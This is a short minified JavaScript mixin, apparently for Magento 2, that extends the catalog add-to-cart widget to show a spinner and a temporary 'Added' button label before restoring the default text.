define(['jquery','mage/translate'],function($,$t){'use strict';return function(widget){$.widget('mage.catalogAddToCart',widget,{options:{addToCartButtonText:{added:$t('Added'),default:$t('Add to Cart')},disabledClass:'disabled',showSpinnerClass:'-show-spinner',addedToCartState:'-adding-complete',delay:2500},_create:function(){this._super();this.options.addToCartButtonDisabledClass=this.options.disabledClass+' '+this.options.showSpinnerClass;},enableAddToCartButton:function(form){var self=this,addToCartButtonTextAdded=this.options.addToCartButtonTextAdded||this.options.addToCartButtonText.added,addToCartButton=$(form).find(this.options.addToCartButtonSelector);addToCartButton.addClass(this.options.addedToCartState).removeClass(this.options.disabledClass);addToCartButton.find('span').text(addToCartButtonTextAdded);addToCartButton.attr('title',addToCartButtonTextAdded);setTimeout(function(){var addToCartButtonTextDefault=self.options.addToCartButtonTextDefault||self.options.addToCartButtonText.default;addToCartButton.removeClass(self.options.showSpinnerClass).removeClass(self.options.addedToCartState);addToCartButton.find('span').text(addToCartButtonTextDefault);addToCartButton.attr('title',addToCartButtonTextDefault);},self.options.delay);}});return $.mage.catalogAddToCart;};});